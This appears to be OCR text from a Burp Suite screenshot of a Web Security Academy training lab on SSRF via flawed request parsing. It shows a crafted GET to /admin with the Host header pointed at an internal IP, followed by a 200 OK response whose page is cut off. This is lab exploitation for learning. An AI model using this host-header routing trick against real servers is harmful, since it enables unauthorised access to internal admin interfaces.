 Request
Pretty Raw Hex
\n
1 GET https://0a320006040a77a783cc155f002a0080.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.235
3 Cookie: session=y6z1W24KF6G4R89lNwiLtYgQJfQ7TmPP; _lab=
47%7cMC0CFEltXqYtyiZoLVb%2ftb4LS8RXEdBjAhUAjEF2nH4rmyLi2yyf3NbaU%2bPK9G1qpHEwVxlXzmACogoDnHpW21FiYG9dzwDfwkROOE6ez0NdMZE2l%2fWfNgwp5uft
70nG%2fFzUvzjorCwvnDh7VmxrvtVn8Tx4AVq0i4Bo57i9bvl9eop1
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a320006040a77a783cc155f002a0080.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2936
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF via flawed request parsing
</h2>
22 <a class=link-back href='